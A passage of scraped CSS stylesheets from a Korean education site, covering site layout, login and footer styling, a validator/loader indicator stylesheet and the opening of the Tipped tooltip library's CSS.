FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bs-callout .fa{color:#555;position:relative;margin-left:10px;padding-left:24px;font-family:inherit !important}.bs-callout .fa:before{position:absolute;left:0;top:-1px;font-size:20px}.bs-callout.fa{position:relative;padding-left:80px;min-height:90px;font-family:inherit !important}.bs-callout.fa:before{position:absolute;left:22px;top:18px;font-size:46px}.bs-callout h4,.bs-callout h5{padding-bottom:10px}.bs-callout p{line-height:1.5;margin-top:5px;margin-bottom:0;vertical-align:top}.bs-callout.bs-callout-primary{border-left-color:#337ab7}.bs-callout.bs-callout-primary h4,.bs-callout.bs-callout-primary h5{color:#337ab7}.bs-callout.bs-callout-primary .fa:before,.bs-callout.bs-callout-primary.fa:before{color:#286090}.bs-callout.bs-callout-info{border-left-color:#5bc0de}.bs-callout.bs-callout-info h4,.bs-callout.bs-callout-info h5{color:#5bc0de}.bs-callout.bs-callout-info .fa:before,.bs-callout.bs-callout-info.fa:before{color:#31b0d5}.bs-callout.bs-callout-success{border-left-color:#5cb85c}.bs-callout.bs-callout-success h4,.bs-callout.bs-callout-success h5{color:#5cb85c}.bs-callout.bs-callout-success .fa:before,.bs-callout.bs-callout-success.fa:before{color:#449d44}.bs-callout.bs-callout-warning{border-left-color:#f0ad4e}.bs-callout.bs-callout-warning h4,.bs-callout.bs-callout-warning h5{color:#f0ad4e}.bs-callout.bs-callout-warning .fa:before,.bs-callout.bs-callout-warning.fa:before{color:#ec971f}.bs-callout.bs-callout-danger{border-left-color:#d9534f}.bs-callout.bs-callout-danger h4,.bs-callout.bs-callout-danger h5{color:#d9534f}.bs-callout.bs-callout-danger .fa:before,.bs-callout.bs-callout-danger.fa:before{color:#c9302c}.bs-callout+.bs-callout{margin-top:-5px}.bootstrap-pre-reset{display:block;padding:0;margin:0 0 8.5px;font-size:inherit;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:inherit;background-color:transparent;border:0;border-radius:0;font-family:inherit}.thumbnail-vertical{position:relative}.thumbnail-vertical:before{display:block;content:"";width:100%;padding-top:100%}.thumbnail-vertical>.aspect-content{position:absolute;top:2px;left:2px;right:2px;bottom:2px}.thumbnail-vertical>.aspect-content{line-height:1px;text-align:center;white-space:nowrap;letter-spacing:-4px}.thumbnail-vertical>.aspect-content:before{content:"";margin-left:-1px;display:inline-block;width:1px;height:100%;vertical-align:middle}.thumbnail-vertical>.aspect-content img{max-height:100%;max-width:100%;border:none !important;vertical-align:middle}.thumbnail-vertical.thumbnail-hide-border{border:0;box-shadow:none}.thumbnail-vertical.thumbnail-box{border-radius:0 !important}.thumbnail-vertical.thumbnail-box>.aspect-content{top:0;left:0;right:0;bottom:0}.thumbnail-vertical.thumbnail-ratio-3-2{position:relative}.thumbnail-vertical.thumbnail-ratio-3-2:before{display:block;content:"";width:100%;padding-top:66.6666666667%}.thumbnail-vertical.thumbnail-ratio-3-2>.aspect-content{position:absolute;top:2px;left:2px;right:2px;bottom:2px}.thumbnail-vertical.thumbnail-ratio-4-3{position:relative}.thumbnail-vertical.thumbnail-ratio-4-3:before{display:block;content:"";width:100%;padding-top:75%}.thumbnail-vertical.thumbnail-ratio-4-3>.aspect-content{position:absolute;top:2px;left:2px;right:2px;bottom:2px}.thumbnail-vertical.thumbnail-ratio-16-9{position:relative}.thumbnail-vertical.thumbnail-ratio-16-9:before{display:block;content:"";width:100%;padding-top:56.25%}.thumbnail-vertical.thumbnail-ratio-16-9>.aspect-content{position:absolute;top:2px;left:2px;right:2px;bottom:2px}.thumbnail-vertical.thumbnail-ratio-21-9{position:relative}.thumbnail-vertical.thumbnail-ratio-21-9:before{display:block;content:"";width:100%;padding-top:42.8571428571%}.thumbnail-vertical.thumbnail-ratio-21-9>.aspect-content{position:absolute;top:2px;left:2px;right:2px;bottom:2px}.thumbnail-vertical.thumbnail-ratio-24_3-9{position:relative}.thumbnail-vertical.thumbnail-ratio-24_3-9:before{display:block;content:"";width:100%;padding-top:37.037037037%}.thumbnail-vertical.thumbnail-ratio-24_3-9>.aspect-content{position:absolute;top:2px;left:2px;right:2px;bottom:2px}.panel-thumbnail{padding:0 !important}.panel-thumbnail>.thumbnail{margin:-1px;border-radius:0 !important}.panel-thumbnail .checkbox{position:absolute;top:10px;left:10px;margin:0;z-index:2}.panel-thumbnail input[type="checkbox"]{margin-left:0}.input-group.input-group-vertical .input-group-btn{padding-right:24px;height:32px}.input-group.input-group-vertical .btn{display:block;position:absolute;left:0;width:20px;padding:0;height:auto;line-height:0.6;font-size:11px;height:17px}.input-group.input-group-vertical .btn-up{top:0;z-index:1}.input-group.input-group-vertical .btn-down{top:16px;margin-top:-1px;z-index:0}.input-group.input-group-vertical.input-group-sm .input-group-btn{padding-right:22px;height:28px}.input-group.input-group-vertical.input-group-sm .btn{width:18px;line-height:1;height:15px}.input-group.input-group-vertical.input-group-sm .btn-down{top:14px}.input-group.input-group-vertical.input-group-lg .input-group-btn{padding-right:29px;height:42px}.input-group.input-group-vertical.input-group-lg .btn{width:25px;font-size:12px;padding:0 8px;height:22px}.input-group.input-group-vertical.input-group-lg .btn-down{top:21px}.input-group.input-group-horizon-side{padding-left:24px;background-color:#ddd}.input-group.input-group-horizon-side .input-group-btn{position:static;height:32px}.input-group.input-group-horizon-side .form-control{margin-left:-2px;text-align:center;-webkit-appearance:none}.input-group.input-group-horizon-side .btn{left:0;width:24px;padding:0;line-height:0.6;font-size:11px;height:32px;-webkit-appearance:none}.input-group.input-group-horizon-side .btn-left{position:absolute;left:2px;z-index:0}.input-group.input-group-horizon-side .btn-right{margin-left:-3px}.input-group.input-group-horizon-side.input-group-sm{padding-left:20px}.input-group.input-group-horizon-side.input-group-sm .input-group-btn{height:28px}.input-group.input-group-horizon-side.input-group-sm .btn{width:20px;line-height:1;height:28px}.input-group.input-group-horizon-side.input-group-lg{padding-left:28px}.input-group.input-group-horizon-side.input-group-lg .input-group-btn{height:42px}.input-group.input-group-horizon-side.input-group-lg .btn{width:28px;line-height:1;height:42px}.input-group-union{overflow:hidden;border:1px solid #ccc;border-radius:0px}.input-group-union>.form-control,.input-group-union>.input-group-btn>.btn{height:32px;box-shadow:none}.input-group-union .input-group-addon{color:#999;min-width:56px;text-align:center;background-color:transparent}.input-group-union .input-group-addon,.input-group-union .form-control{border:0}.input-group-union .input-group-btn>.btn{border-color:transparent}.input-group-union .input-group-btn>.btn.btn-default{background-color:#fff}.input-group-union.input-group-sm{border-radius:0px}.input-group-union.input-group-sm>.form-control,.input-group-union.input-group-sm>.input-group-btn>.btn{height:28px}.input-group-union.input-group-lg{border-radius:0px}.input-group-union.input-group-lg>.form-control,.input-group-union.input-group-lg>.input-group-btn>.btn{height:42px}.input-group-union.input-group-horizon-side{background-color:transparent}.input-group-union.input-group-horizon-side .btn-left{left:2px}.btn-collapse-toggle>.fa::before{content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn-collapse-toggle[aria-expanded="true"]>.fa::before{content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{background-color:#f2f3f4;font-family:"notosans-medium","Helvetica Neue",Helvetica,Arial,sans-serif}.text-point{color:#205eb4}#header,#header-menu,.header-nav-bar{background-color:#fff}.header-nav-bar{border-bottom:1px solid #ccc;padding:8px 0}.header-nav-bar:before,.header-nav-bar:after{content:" ";display:table}.header-nav-bar:after{clear:both}.header-nav-bar .btn-a{color:#2a2a2a;position:relative;display:inline-block;float:left;padding:0 10px;font-size:13px}.header-nav-bar .btn-a:before{content:"";position:absolute;top:1px;left:0;bottom:3px;border-left:1px solid #bbb}.header-nav-bar .btn-a:first-child:before{border:0}#header{border-bottom:1px solid #ccc}#header .header-recruitment,#header .header-right{position:absolute;right:-30px;top:0;width:200px;height:83px}#header .header-recruitment .talk_preview_area .talk_banner_preview,#header .header-right .talk_preview_area .talk_banner_preview{font-size:14px}#header .header-recruitment{background-image:url(/contents/renewal-2016/images/header_Recruitment.jpg)}.btn-header-logo{display:inline-block;width:146px;height:73px;background:url(/contents/renewal-2018/images/bg-logo-header-146x73.png) no-repeat}.btn.btn-point-color{min-width:110px;color:#924318;border-color:#d5ac8c;margin-left:4px;background:url(/contents/renewal-2018/images/bg-btn-point-transparent.png) repeat-x 0 0 #f5d5bc}.btn.btn-point-color-cyan{min-width:110px;color:#2c92a3;border-color:#51bed0;margin-left:4px;background:url(/contents/renewal-2018/images/bg-btn-point-transparent.png) repeat-x 0 0 #ddeef1}.btn.btn-point-color-dark-orange{min-width:110px;color:#82300c;border-color:#e0845b;margin-left:4px;background:url(/contents/renewal-2018/images/bg-btn-point-transparent.png) repeat-x 0 0 #f2cbb9}.btn.btn-point-color-red{min-width:110px;color:#ff0a00;border-color:#f2605a;margin-left:4px;background:url(/contents/renewal-2018/images/bg-btn-point-transparent.png) repeat-x 0 0 #fdedec}.btn-chrome{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;white-space:nowrap;padding:3px 10px;margin-left:4px;font-size:14px;line-height:1.428571429;border-radius:0px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;background:url(/contents/renewal-2018/images/bg-btn-chrome-right.png) top right no-repeat}.btn-chrome,.btn-chrome:hover,.btn-chrome:focus{color:#323334;text-decoration:none}.btn-chrome,.btn-chrome:before{height:49px;padding-top:15px;padding-bottom:15px}.btn-chrome:before{content:"";position:absolute;top:0;left:-3px;right:3px;bottom:0;background:url(/contents/renewal-2018/images/bg-btn-chrome-left.png) 0 0 no-repeat}.btn-chrome>.text{position:relative;z-index:2;margin-right:3px}.btn-chrome:after{width:32px;height:32px;position:absolute;top:50%;margin-top:-18px}.btn-chrome.btn-teacher,.btn-chrome.btn-student{padding-left:46px}.btn-chrome.btn-teacher:after,.btn-chrome.btn-student:after{content:"";left:10px}.btn-chrome.btn-categorize,.btn-chrome.btn-naver-talk,.btn-chrome.btn-kakaotalk{padding-right:46px}.btn-chrome.btn-categorize:after,.btn-chrome.btn-naver-talk:after,.btn-chrome.btn-kakaotalk:after{content:"";right:10px}.btn-chrome.btn-teacher:after{background:url(/contents/renewal-2018/images/bg-icon-teacher.png) 0 0 no-repeat}.btn-chrome.btn-student:after{background:url(/contents/renewal-2018/images/bg-icon-student.png) 0 0 no-repeat}.btn-chrome.btn-categorize:after{background:url(/contents/renewal-2018/images/bg-icon-categorize.png) 0 0 no-repeat}.btn-chrome.btn-naver-talk:after{background:url(/contents/renewal-2018/images/bg-icon-naver-talk.png) 0 0 no-repeat}.btn-chrome.btn-kakaotalk:after{background:url(/contents/renewal-2018/images/bg-icon-kakakotalk.png) 0 0 no-repeat}.btn-chrome .talk_banner_preview{width:auto !important;height:auto !important}.btn-chrome .talk_preview_area .talk_banner_preview{min-height:1px;font-family:inherit !important;font-size:inherit}.btn-chrome .talk_preview_area .talk_banner_preview.on{padding:0}.btn-chrome .talk_preview_area .ico_talk_banner{display:none}.btn-chrome .talk_preview_area .talk_banner_desc{font-weight:inherit;line-height:inherit;vertical-align:baseline;margin-left:0}.btn-chrome .talk_expose_green{color:inherit;background-color:transparent;border:0}.btn-chrome .talk_banner_link{font-weight:inherit}.btn-chrome .talk_banner_link,.btn-chrome .talk_banner_link:hover,.btn-chrome .talk_banner_link:focus{color:#323334;text-decoration:none}.panel-login-form{margin-bottom:0;box-shadow:none}.panel-login-form .panel-body-form{height:160px}.panel-login-form .column-btn-login,.panel-login-form .column-btn-login>button{width:63px}.panel-login-form .column-btn-login>button{height:61px}.panel-login-form .form-control-static{min-height:1px}.panel-login-form .panel-book{margin-bottom:0;box-shadow:none;color:#fff}.panel-login-form .panel-book .panel-heading{padding:6px 10px 4px;background-color:#1c539e}.ua-ie .panel-login-form .panel-book .panel-heading{padding:6px 10px}.panel-login-form .panel-book .panel-body{height:96px;font-size:12px;padding:10px;background:url(/contents/renewal-2018/images/main/bg-icon-book-opacity.png) bottom right no-repeat #2265c1}.ua-ie .panel-login-form .panel-book .panel-body,.ua-edge .panel-login-form .panel-book .panel-body{height:94px}.panel-login-form .panel-book .ul-reset>li,.panel-login-form .panel-book ul.ul-default>li,.panel-login-form .panel-book .product-list>li,.panel-login-form .panel-book .recent-board>li,.panel-login-form .panel-book .recent-article>li{margin-top:7px}.panel-login-form .panel-book .ul-reset>li:first-child,.panel-login-form .panel-book ul.ul-default>li:first-child,.panel-login-form .panel-book .product-list>li:first-child,.panel-login-form .panel-book .recent-board>li:first-child,.panel-login-form .panel-book .recent-article>li:first-child{margin-top:0}.panel-login-form .panel-book a{color:#fff !important}#header-menu{border-bottom:1px solid #ccc}#header-menu:before,#header-menu:after{content:" ";display:table}#header-menu:after{clear:both}#header-menu .column-menu-item{font-size:16px;margin-bottom:0}#header-menu .column-menu-item>li{text-align:center;padding:17px 0;margin-bottom:0}#header-menu .column-menu-item>li a{color:#323334 !important;text-decoration:none !important}#header-menu .column-menu-item>li.item-highlight a{color:#1b539e !important}#header-menu .column-menu-item>li.active a{color:#ff2c67 !important}#header-menu .side-out-left,#header-menu .side-out-right{position:absolute;top:0;margin-top:77px;min-height:200px;width:90px}#header-menu .side-out-left{left:-110px}#header-menu .side-out-left a{display:block;margin-top:15px}#header-menu .side-out-left a:first-child{margin-top:0}#header-menu .side-out-left img{vertical-align:top;border:1px solid #ccc}#header-menu .side-out-right{right:-110px;text-align:center}#header-menu .side-out-right>.text-title{color:#682213;font-size:12px}#header-menu .side-out-right .item{display:block;margin-top:10px;border:1px solid #ccc}#header-menu .side-out-right .item>img{max-width:100%}.product-list{margin-left:0}.product-list .product-info{padding:15px 10px 10px;border-top:1px solid #ddd}.product-list .thumbnail{box-shadow:none;margin-bottom:0}.product-list .txt-name{font-size:14px;font-family:'notosans-bold', sans-serif;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-list .txt-comment{color:#888;font-size:11px;height:30px;overflow:hidden;display:none}.product-list .txt-price,.product-list .txt-comment{margin-top:5px}.product-list .txt-price{text-align:center}.product-list .item{margin-bottom:7px}.txt-price{font-size:14px;font-family:Tahoma, sans-serif}.txt-price-street{color:#777;text-decoration:line-through}.txt-price-sale{font-weight:bold;color:#ea5d1e}.product-detail .form-product-detail>.form-group{margin-bottom:-3px}.product-detail .col-product-info{border-bottom:1px solid #eee}.product-detail .product-name{font-family:'notosans-bold'}.product-detail .product-ment{font-size:12px;color:#777;font-family:'notosans-medium'}.product-detail .txt-price-info{padding:6px 0;border-top:1px solid #eee;background-color:#fafafa}.recent-board{border:1px solid #ddd;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05);margin-left:-0;margin-right:-0}.recent-board .panel{box-shadow:none;margin-bottom:0;border:0}.recent-board>li{padding-left:0;padding-right:0;margin-bottom:0}.recent-board>li{width:33.3333%;border-left:1px solid #ddd}.recent-board>li:first-child{border-left:0}.recent-board .column-td{vertical-align:top}.recent-board .panel-body{padding-bottom:10px;min-height:113px}.recent-article>li:before,.recent-article>li:after{content:" ";display:table}.recent-article>li:after{clear:both}.ua-webkit .recent-article>li{margin:4px 0}.recent-article .txt-subject{max-width:230px;white-space:nowrap}.recent-article a{color:#555;max-width:200px;display:inline-block;vertical-align:middle;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recent-article .badge{font-size:10px;padding:2px 4px;border-radius:5px;position:relative}.recent-article .txt-date{color:#888;font-size:11px}.btn-more{color:#777;font-size:11px;font-family:Geneva, Tahoma, Verdana, sans-serif}.btn-more:before{content:"";display:inline-block;width:32px;height:6px;vertical-align:middle;background:url(/contents/renewal-2016/images/icon/icon-more.png) no-repeat}.page-title{margin-top:0}.page-title:before,.page-title:after{content:" ";display:table}.page-title:after{clear:both}.page-title h1{font-size:26px;margin-top:0;margin-bottom:0}.page-title small{color:#000;margin-left:6px;font-size:14px}.page-navi-info{color:#888;font-size:11px;margin-top:12px}.page-navi-info:before,.page-navi-info:after{content:" ";display:table}.page-navi-info:after{clear:both}.page-navi-info .item{float:left}.page-navi-info .item:before{margin:0 5px;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-navi-info .item:first-child:before{display:none}.page-navi-info .active{color:#000}.title-step-box{color:#fff;float:left;position:relative;top:0;height:50px;line-height:34px;padding:10px 30px;font-size:14px;margin:10px 0 0 26px;background-color:#aaa;font-family:'notosans-medium', sans-serif}.title-step-box:before{position:absolute;top:50%;right:5px;font-size:36px;margin-top:-16px;opacity:.4;filter:alpha(opacity=40)}.title-step-box:after{content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:-20px;top:50%;color:#aaa;font-size:20px;margin-top:-10px}.title-step-box.arrow-right-none:after{display:none}.title-step-box.active{background-color:#ffae24}.title-step-box.active:after{color:#ffae24}.title-step-box.sprite:before{content:"";width:48px;height:48px;margin-top:-24px;right:2px}.title-step-box.sprite.point-step1:before{background:url(/contents/renewal-2016/images/icon/icon-point-step1.png) no-repeat}.title-step-box.sprite.point-step2:before{background:url(/contents/renewal-2016/images/icon/icon-point-step2.png) no-repeat}.title-step-box.sprite.point-step3:before{background:url(/contents/renewal-2016/images/icon/icon-point-step3.png) no-repeat}.pull-right .title-step-box:first-child{margin-left:0}.page-title-sub{font-size:14px;margin-bottom:10px}.page-title-sub:before{content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;font-size:12px;top:-1px;margin-right:4px}.page-title-sub .ment{color:#aaa;font-size:10px;font-family:'notosans-medium', sans-serif}.page-title-sub .ment:before{content:"|";color:#000;font-weight:bold;margin:0 6px;position:relative;top:-2px}.content-left,.content-right,.container-box{margin-top:20px;background-color:#fff;border:1px solid #cbcccd}.content-left{float:left;width:280px;position:relative}.content-right{float:right;width:880px}.container-box,.content-right{padding:35px 34px}.panel-point-box{padding:20px;background-color:#c8d9f1;border:1px solid #76a2dd}.panel-point-box textarea,.panel-point-box input[type="text"],.panel-point-box input[type="password"],.panel-point-box .select2-container--bootstrap .select2-selection{border-color:#76a2dd}.panel-point-box hr{border-top-color:#adc4e3}.text-head-item{margin-top:0;font-size:16px}.sidebar-nav-inner{border-top:1px solid #cbcccd;padding:15px}.panel-side-nav-items{font-size:12px}.panel-side-nav-items>li>.item{display:block;position:relative;padding:10px 10px 10px 26px;text-decoration:none;color:#fff !important;border-top:1px solid #1e5aab}.panel-side-nav-items>li>.item:before{position:absolute;left:14px;top:50%;width:16px;height:16px;margin-top:-8px;display:none;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.panel-side-nav-items>li>.item.active{color:#fff200 !important}.panel-side-nav-items>li>.item.active:before{display:block}.panel-side-nav-items>li>a.item:hover{color:#fff200 !important}.panel-side-nav-items>li:first-child .item{padding-top:10px}.panel-side-nav-items>li>.panel-side-nav-items{background-color:#1e5aab}.panel-side-nav-items>li>.panel-side-nav-items>li>.item{padding-left:35px;background-color:transparent}.panel-side-nav-items>li>.panel-side-nav-items>li>.item.active{color:#fff200 !important}.panel-side-nav-items>li>.panel-side-nav-items>li>.item.active:before{display:none}.panel-side-nav{box-shadow:none;margin-bottom:0}.panel-side-nav .panel-heading,.panel-side-nav .panel-body{color:#fff}.panel-side-nav>.panel-heading{background-color:#1a4c91}.panel-side-nav>.panel-body{color:#fff;padding:0;background-color:#1a4c91}.panel-side-nav .panel-heading+.panel-body{background-color:#1e5aab}.panel-side-nav .panel-heading+.panel-body .panel-side-nav-items>li>.item{border-top:1px solid #246ac9}.panel-side-nav .panel-heading+.panel-body .panel-side-nav-items>li>.panel-side-nav-items{background-color:#246ac9}.border-box-gray{border:3px solid #ddd}.form-input-need:before{color:#ff2c67;content:"";width:6px;height:6px;margin-left:-6px;position:relative;top:-2px;left:-4px;display:inline-block;vertical-align:middle;background:url(/contents/renewal-2018/images/bg-ico-dot-red.png) 0 center no-repeat}#footer{margin-top:30px}.footer-copyright{padding:20px 0;background-color:#dbdcdd}.footer-copyright .logo-footer{width:144px;height:50px;display:inline-block;background:url(/contents/renewal-2018/images/bg-footer-logo-144x50.png) no-repeat}.footer-copyright .text-footer-info{padding-left:30px;font-size:12px}.footer-copyright .text-copyright{color:#999;margin-top:4px;font-size:10px;font-family:'notosans-bold', sans-serif}.footer-copyright .lgu-pg{display:inline-block;width:105px;height:73px;background:url(/contents/renewal-2018/images/img_footer_logo_ftc.png) no-repeat}.footer-copyright .fair-trade{display:inline-block;width:130px;height:73px;background:url(/contents/renewal-2018/images/img_footer_logo_lgu_pg.png) no-repeat}.foot-menu-bar{padding:10px 0;background-color:#fff;border-top:1px solid #c6c7c8}.foot-menu-bar a{padding:0 10px;position:relative;display:inline-block;color:#777 !important}.foot-menu-bar a:before{content:"";position:absolute;left:0;top:50%;width:1px;height:8px;margin-top:-5px;border-left:1px solid #ddd}.ua-ie .foot-menu-bar a:before,.ua-edge .foot-menu-bar a:before{margin-top:-3px}.foot-menu-bar a:first-child{padding-left:0}.foot-menu-bar a:first-child:before{display:none}.loginform{width:350px;position:relative;z-index:0;margin:10px auto 30px}.loginform .input-group-addon{border:0;background-color:transparent;position:absolute;z-index:10;top:4px;left:0;color:#aaa}.loginform .input-group{position:relative;display:block}.loginform .input-group .form-control{display:block;float:none;padding-left:40px}.loginform .input-group.focus .input-group-addon{color:#f0ad4e}.loginform .input-group+.input-group{margin-top:6px}.loginform .col-grid{padding-left:3px;padding-right:3px}.loginform .btn-login{height:70px}.reply-frm .reply-list-item{margin-top:15px;padding-top:15px;border-top:1px solid #eee}.reply-frm .reply-list-item:first-child{padding-top:0;border-top:0}.ua-ie-8 .btn,.ua-ie-8 .page-header,.ua-ie-8 .sidebar-nav .text-title,.ua-ie-8 .sidebar-nav .side-customer,.ua-ie-8 .product-info .txt-name,.ua-ie-8 .main-nav-bar .btn-nav,.ua-ie-8 .main-nav-layer .btn-nav-sub,.ua-ie-8 .col-product-info .product-name,.ua-ie-8 #footer{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/browser_fixes/hIEfix.png',sizingMethod=crop) !important}.popup-div{position:absolute;left:50%;top:100px;margin-left:-280px;border:1px solid #ccc;z-index:100}.popup-notice{min-width:200px;position:absolute;z-index:100;border:1px solid #666;background-color:#555}.popup-notice .img-frame img{vertical-align:top}.popup-notice .close-bar{font-size:11px;padding:4px 10px 3px;position:relative}.popup-notice .close-bar:before,.popup-notice .close-bar:after{content:" ";display:table}.popup-notice .close-bar:after{clear:both}.popup-notice .today-close,.popup-notice .close-popup{cursor:pointer;text-decoration:none}.popup-notice .today-close{color:white}.popup-notice .close-popup{color:white}.lgu-pg{display:inline-block;width:105px;height:73px;background:url(/contents/renewal-2018/images/img_footer_logo_ftc.png) no-repeat}.fair-trade{display:inline-block;width:130px;height:73px;background:url(/contents/renewal-2018/images/img_footer_logo_lgu_pg.png) no-repeat}


--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/library/planactor/planactor.css
body_size: 1005
content:
/* Planactor.Validator */
input.validation-success,textarea.validation-success {
    border: 3px solid #617F10;
}

input.validation-failure,textarea.validation-failure {
    border: 3px solid #900B09;
}

/* Planactor.Indicator */
.indicator-loader div {
    background-repeat: no-repeat; background-position: center center;
}

.indicator-loader .whiteIndicator {
    background-image:
        url('/library/planactor/images/indicator/whiteLoader.gif');
    background-color: white;
}

.indicator-loader .blackIndicator {
    background-image:
        url('/library/planactor/images/indicator/blackLoader.gif');
    background-color: black;
}

.indicator-loader .bigWhiteIndicator {
    background-image:
        url('/library/planactor/images/indicator/bigWhiteLoader.gif');
    background-color: white;
}

.indicator-loader .bigBlackIndicator {
    background-image:
        url('/library/planactor/images/indicator/bigBlackLoader.gif');
    background-color: Black;
}

--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/library/planactor/jquery/jquery.planactor.css
body_size: 2185
content:
/* Planactor.Validator */
.planactor-validate {
    
}

input.planactor-validate-success,textarea.planactor-validate-success {
    /* border : 2px dotted #617F10; */
    
}

input.planactor-validate-failure,textarea.planactor-validate-failure {
    border: 1px dotted red;
}

/* Planactor Alert */
label.planactor-validate-failure-message {
    font-size: 12px; margin-left: 5px; width: auto; display: inline;
    color: red;
}

/* $().planactor.indicator */
.planactor-indicator div {
    background-repeat: no-repeat; background-position: center center;
}

.planactor-indicator.white {
    background-color: white;
}

.planactor-indicator.black {
    background-color: black;
}

.planactor-indicator.whiteIndicator {
    background-color: white;
}

.planactor-indicator .whiteIndicator {
    background-image:
        url('/library/planactor/jquery/images/indicator/whiteLoader.gif');
}

.planactor-indicator.blackIndicator {
    background-color: black;
}

.planactor-indicator .blackIndicator {
    background-image:
        url('/library/planactor/jquery/images/indicator/blackLoader.gif');
}

.planactor-indicator.bigWhiteIndicator {
    background-color: white;
}

.planactor-indicator .bigWhiteIndicator {
    background-image:
        url('/library/planactor/jquery/images/indicator/bigWhiteLoader.gif');
}

.planactor-indicator.bigBlackIndicator {
    background-color: black;
}

.planactor-indicator .bigBlackIndicator {
    background-image:
        url('/library/planactor/jquery/images/indicator/bigBlackLoader.gif');
}

/* $().planactor.iframe */
.planactor-iframe {
    
}

/* noty button */
.btn-noty {
    margin-left: 0px; line-height: 20px !important;
    border: 1px solid #ff3963; background-color: #ff5377;
    display: inline-block; height: 20px !important; padding: 0 9px;
    color: #fff; cursor: pointer; overflow: visible;
}

.ua-ie-7 .btn-noty,.ua-ie-8 .btn-noty {
    line-height: 18px !important;
}

.btn-noty.clr-pink {
    border: 1px solid #ff3963; background-color: #ff5377;
}

.btn-noty.clr-gray {
    border: 1px solid #808080; background-color: #9e9e9e;
}

--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/library/jquery/plugin/tipped2/css/tipped/tipped.css
body_size: 19326
content:
/*
 * Tipped - A Complete Javascript Tooltip Solution - v4.6.0
 * (c) 2012-2017 Nick Stakenburg
 *
 * http://www.tippedjs.com
 *
 * License: http://www.tippedjs.com/license
 */

.tpd-tooltip {
  position: absolute;
}

/* Fix for CSS frameworks that don't keep the use of box-sizing: border-box
   within their own namespace */
.tpd-tooltip { box-sizing: content-box; }
.tpd-tooltip [class^="tpd-"] { box-sizing: inherit; }

/* Content */
.tpd-content-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  float: left;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.tpd-content-spacer,
.tpd-content-relative,
.tpd-content-relative-padder {
  float: left;
  position: relative;
}
.tpd-content-relative {
  width: 100%;
}

.tpd-content {
  float: left;
  clear: both;
  position: relative;
  padding: 10px;
  font-size: 11px;
  line-height: 16px;
  color: #fff;
  box-sizing: border-box !important;
}
.tpd-has-inner-close .tpd-content-relative .tpd-content { padding-right: 0 !important; }
.tpd-tooltip .tpd-content-no-padding { padding: 0 !important; }

.tpd-title-wrapper {
  float: left;
  position: relative;
  overflow: hidden;
}
.tpd-title-spacer {
  float: left;
}
.tpd-title-relative,
.tpd-title-relative-padder {
  float: left;
  position: relative;
}
.tpd-title-relative { width: 100%; }
.tpd-title {
  float: left;
  position: relative;
  font-size: 11px;
  line-height: 16px;
  padding: 10px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  box-sizing: border-box !important;
}
.tpd-has-title-close .tpd-title { padding-right: 0 !important; }
.tpd-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 28px;
  height: 28px;
  cursor: pointer;
  overflow: hidden;
  color: #fff;
}
.tpd-close-icon {
  float: left;
  font-family: Arial, Baskerville, monospace;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  width: 28px;
  height: 28px;
  font-size: 28px;
  line-height: 28px;
  text-align: center;
}


/* Skin */
.tpd-skin {
  position: absolute;
  top: 0;
  left: 0;
}

.tpd-frames {
  position: absolute;
  top: 0;
  left: 0;
}
.tpd-frames .tpd-frame {
  float: left;
  width: 100%;
  height: 100%;
  clear: both;
  display: none;
}

.tpd-visible-frame-top .tpd-frame-top { display: block; }
.tpd-visible-frame-bottom .tpd-frame-bottom { display: block; }
.tpd-visible-frame-left .tpd-frame-left { display: block; }
.tpd-visible-frame-right .tpd-frame-right { display: block; }

.tpd-backgrounds {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
}
.tpd-background-shadow {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: transparent;
  pointer-events: none;
}
.tpd-no-shadow .tpd-skin .tpd-background-shadow { box-shadow: none !important; }

.tpd-background-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  overflow: hidden;
}
/* only the top background box should be shown when not using a stem */
.tpd-no-stem .tpd-background-box,
.tpd-no-stem .tpd-shift-stem { display: none; }
.tpd-no-stem .tpd-background-box-top { display: block; }

.tpd-background-box-shift,
.tpd-background-box-shift-further {
  position: relative;
  float: left;
  width: 100%;
  height: 100%;
}
.tpd-background {
  border-radius: 10px;
  float: left;
  clear: both;
  background: none;
  -webkit-background-clip: padding-box; /* Safari */
  background-clip: padding-box; /* IE9+, Firefox 4+, Opera, Chrome */
  border-style: solid;
  border-width: 1px;
